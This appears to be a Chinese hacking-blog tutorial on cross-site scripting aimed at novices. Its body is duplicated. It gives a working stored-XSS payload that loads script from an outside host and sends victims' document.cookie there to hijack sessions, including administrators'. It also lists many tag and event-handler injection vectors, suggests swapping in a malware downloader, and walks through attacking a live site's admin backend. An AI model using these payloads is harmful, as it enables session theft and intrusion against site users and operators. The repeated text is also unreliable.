XSS跨站脚本攻击的基本原理和SQL

作者:admin | 时间:2016-10-18 23:40:01 | 分类:黑客技术 隐藏侧边栏展开侧边栏

注入攻击类似(个人观点),都是利用系统执行了未经过滤的危险代码,不同点在于XSS是一种基于网页脚本的注入方式,也就是将脚本攻击载荷写入网页执行以达到对网页客户端访问用户攻击的目的,属于客户端攻击。而SQL注入攻击将危险代码绕过正常的文本输入变为可执行的SQL执行语句从而操纵数据库,从而进一步探测、操纵数据库信息。属于服务器攻击?(菜鸟看法)。

1、最常见的最经典的XSS bug检测语句必然是

<script>alert(/XSS/)</script> ①



比如在存在XSS bug的留言板上写上留言①,当访问留言板网页时会弹出对话框:

这表明我们输入的语句被原样写入的网页并被浏览器执行了.那么我们就有机会执行我们的脚本攻击载荷:

<script src = http://www.labsecurity.org/xssbug.js></script>

在我们的网络空间上的xssbug.js代码可以是

Var img = document.createElement(“img”);

Img.src = “http://www.labsecurity.org/log?”+escape(document.cookie);

document.body.appendChild(img);





如果我们如上代码顺利执行,那么被攻击者在目标网站的登录cookie就写进了log.得到其cookie后,进行浏览器重新发包就可以以被攻击者身份登录目标网站.(被攻击者可以是普通用户也可以使网站超级管理员).

将窃取cookie的代码换成下载者地址就可以将下载者下载到存在下载者攻击漏洞的用户电脑上.

也可以将代码换成目标用户在网站上的某些操作的 数据包脚本.促使在不知情的情况下”自愿”进行某些操作.

对于Cookie窃取的防御可以使IP绑定等方案了.

既然存在XSS攻击那么程序员在开发时必然会进行某些危险关键字的过滤,以及限制用户的输入长度.这样即使存在xss漏洞.Hack也只能检测,却不能够写入攻击载荷(长度限制啊).

2、利用IMG图片标记属性跨站

当然也可以像上面所说的在留言板中输入

<img src=”javacript:alert(/XSS/)”></img>

这所说的不是这样是在用户上传图片时将图片路径修改为一段可执行的XSS测试脚本.

如果存在XSS漏洞那么此类脚本就会被执行.这类脚本要闭合双引号”>”等.

利用DIV标签属性跨站

<div

style=”width:0;height:0;background:url(javascript:document.body.onload =

function(){alert(/XSS/);};”></div>

利用已知事件攻击

移动特效字<marquee>文字</marquee>

<marquee onstart=”alert(/XSS/)”>文字</marquee>

B.<div style=”” onmouseenter=”alert(/XSS/)”>文字</div>

构造事件

<img style=”#” style=”TEST:e-xpression(alert(/XSS/));”>

常用的事件构造

<font style = “TEST:e-xpression(alert(/XSS/))”></font>

<li style = “TEST:e-xpression(alert(/XSS/))”></li>

<table style = “TEST:e-xpression(alert(/XSS/))”></table>

<a style = “TEST:e-xpression(alert(/XSS/))”></a>

<b style = “TEST:e-xpression(alert(/XSS/))”></b>

<ul style = “TEST:e-xpression(alert(/XSS/))”></ul>

<marque tyle = “TEST:e-xpression(alert(/XSS/))”></marquee>

理论上 只要没有进行xss防范 过滤 任何站都存在xss 就看你要插的漂亮 插的灵活。这种方式只适用于IE 系列,并且在IE 7 及以上版本的浏览器会有安全提示。大把储存性xss等你挖。

---------------------------------------------------------------------------------



我们在域名后缀加上ziliao.asp或者tianxieziliao.asp都行

到了这一步,看了那么多的文章,视频,剩下的你们会X了吧?特地写给新手看的,就继续写下去吧。

这里面有很多处都是可以X的,只要没过滤都行,我们就在地址那里写吧。

漫长的等待



我们登陆后台



红色的框就是我们XSS代码

1、最常见的最经典的XSS bug检测语句必然是

<script>alert(/XSS/)</script> ①

比如在存在XSS bug的留言板上写上留言①,当访问留言板网页时会弹出对话框:

这表明我们输入的语句被原样写入的网页并被浏览器执行了.那么我们就有机会执行我们的脚本攻击载荷:

<script src = http://www.labsecurity.org/xssbug.js></script>

在我们的网络空间上的xssbug.js代码可以是

Var img = document.createElement(“img”);

Img.src = “http://www.labsecurity.org/log?”+escape(document.cookie);

document.body.appendChild(img);

如果我们如上代码顺利执行,那么被攻击者在目标网站的登录cookie就写进了log.得到其cookie后,进行浏览器重新发包就可以以被攻击者身份登录目标网站.(被攻击者可以是普通用户也可以使网站超级管理员).

将窃取cookie的代码换成下载者地址就可以将下载者下载到存在下载者攻击漏洞的用户电脑上.

也可以将代码换成目标用户在网站上的某些操作的 数据包脚本.促使在不知情的情况下”自愿”进行某些操作.

对于Cookie窃取的防御可以使IP绑定等方案了.

既然存在XSS攻击那么程序员在开发时必然会进行某些危险关键字的过滤,以及限制用户的输入长度.这样即使存在xss漏洞.Hack也只能检测,却不能够写入攻击载荷(长度限制啊).

2、利用IMG图片标记属性跨站

当然也可以像上面所说的在留言板中输入

<img src=”javacript:alert(/XSS/)”></img>

这所说的不是这样是在用户上传图片时将图片路径修改为一段可执行的XSS测试脚本.

如果存在XSS漏洞那么此类脚本就会被执行.这类脚本要闭合双引号”>”等.

利用DIV标签属性跨站

<div

style=”width:0;height:0;background:url(javascript:document.body.onload =

function(){alert(/XSS/);};”></div>

利用已知事件攻击

移动特效字<marquee>文字</marquee>

<marquee onstart=”alert(/XSS/)”>文字</marquee>

B.<div style=”” onmouseenter=”alert(/XSS/)”>文字</div>

构造事件

<img style=”#” style=”TEST:e-xpression(alert(/XSS/));”>

常用的事件构造

<font style = “TEST:e-xpression(alert(/XSS/))”></font>

<li style = “TEST:e-xpression(alert(/XSS/))”></li>

<table style = “TEST:e-xpression(alert(/XSS/))”></table>

<a style = “TEST:e-xpression(alert(/XSS/))”></a>

<b style = “TEST:e-xpression(alert(/XSS/))”></b>

<ul style = “TEST:e-xpression(alert(/XSS/))”></ul>

<marque tyle = “TEST:e-xpression(alert(/XSS/))”></marquee>

理论上 只要没有进行xss防范 过滤 任何站都存在xss 就看你要插的漂亮 插的灵活。这种方式只适用于IE 系列,并且在IE 7 及以上版本的浏览器会有安全提示。大把储存性xss等你挖。

---------------------------------------------------------------------------------

我们在域名后缀加上ziliao.asp或者tianxieziliao.asp都行

到了这一步,看了那么多的文章,视频,剩下的你们会X了吧?特地写给新手看的,就继续写下去吧。

这里面有很多处都是可以X的,只要没过滤都行,我们就在地址那里写吧。

漫长的等待

我们登陆后台

红色的框就是我们XSS代码